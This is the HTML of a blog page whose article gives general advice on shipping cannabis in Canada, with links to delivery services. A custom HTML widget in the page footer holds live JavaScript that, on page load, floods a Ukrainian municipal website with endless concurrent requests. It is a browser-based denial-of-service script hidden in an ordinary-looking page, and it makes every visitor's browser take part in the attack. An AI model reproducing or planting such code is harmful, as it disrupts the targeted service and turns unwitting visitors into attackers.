<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Things you need to know when shipping weed in Canada</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/all/" class="category term-color-72" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Things you need to know when shipping weed in Canada</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item date"><time class="post-date" datetime="2021-11-08T22:57:40+06:00">November 8, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-03-13T22:32:08+06:00">March 13, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/things-you-need-to-know-when-shipping-weed-in-canada/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2021/12/Things-you-need-to-know-when-shipping-weed-in-Canada.jpg" class="image-link media-ratio ar-bunyad-main" title="Things you need to know when shipping weed in Canada"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2021/12/Things-you-need-to-know-when-shipping-weed-in-Canada.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Things you need to know when shipping weed in Canada" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-13573" class="post-13573 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p>Although recreational cannabis was legalized in Canada in October 2018, <a href="https://kushmapper.com/">weed delivery and dispensaries in Canada </a>have had more time to prepare for carrying cannabis. Canada authorized mail-ordered medicinal cannabis in 2001, paving the way for cannabis legalization. This was a service that necessitated stringent handling guidelines through the supply chain. Cannabis legalization has raised a slew of issues for both companies and customers in Canada. Notably, to safeguard the security of cannabis in transportation, Health Canada has enacted tight requirements for its distribution. By being aware of these requirements as a business, a consumer, or just a Canadian, you will ensure a smooth procedure.</p>
<p>Listed below are some of the things you need to know when shipping weed in Canada</p>
<h2><strong>1. Businesses that can ship to individuals</strong></h2>
<p>Since the legalization of cannabis, there have been adjustments in who is permitted to ship it. For example, COVID-19 limits have enabled quick delivery to individual consumers, and <a href="https://cannabisden.cc/">weed delivery vancouver</a> some private enterprises can already supply recreational cannabis regularly. The restrictions for shipping vary from province to province, and it is your responsibility to know what is permissible. Please see the information provided by Health Canada for the most up-to-date list.</p>
<h2><strong>2. The amount of cannabis a retailer is allowed to ship at a time</strong></h2>
<p>Depending on the product category, there are varied restrictions on how much cannabis you may export. Patients can obtain up to 30 times their daily prescription of medical cannabis (for example, if a patient is prescribed 2 grams per day, they can receive 60 grams at once). It would be best to check the Cannabis Act for information on recreational marijuana (including flowers, extracts, topicals, and edibles), cannabis plants, and cannabis seeds.</p>
<h2><strong>3. Packaging and labeling requirements</strong></h2>
<p>To guarantee the safe transport of cannabis, Health Canada has severe restrictions in place. These, as well as extra packing and labeling regulations, must be followed by all deliveries:</p>
<ul>
<li>Child-proof and Child-resistant packaging is required for all products.</li>
<li>Stamp of excise. The presence of an excise stamp on the box indicates that taxes have been paid.</li>
<li>The scent is kept from escaping by using a container with barrier qualities or a bag with a metalized inside lining.</li>
<li>Added security. Consumers may be certain that the product has not been tampered with by a tamper-evident seal.</li>
<li>There is no label on the package, and there must be no indication of the contents on the packaging.</li>
</ul>
<h2><strong>4. Declaration and mailing requirements</strong></h2>
<p>most couriers demand evidence of age, as well as an adult signature from the addressee. Province per province, the age limit for getting cannabis varies.</p>
<h2><strong>5. Ensure you follow the rules and regulations of shipping</strong></h2>
<p>Individuals and licensed shops may have similarities and distinctions when it comes to shipping cannabis in Canada. The shipper should comply with all provincial rules and regulations. Please note that this is not an entire list of all laws and restrictions; individuals should consult the Cannabis Act for complete information. When ordering cannabis for delivery online, there are a few things to keep an eye out for to guarantee you&#8217;re getting your product from authorized sources.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Things you need to know when shipping weed in Canada","url":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/12\/Things-you-need-to-know-when-shipping-weed-in-Canada.jpg","width":748,"height":421},"datePublished":"2021-11-08T22:57:40+06:00","dateModified":"2023-03-13T22:32:08+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/","name":"Things you need to know when shipping weed in Canada"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>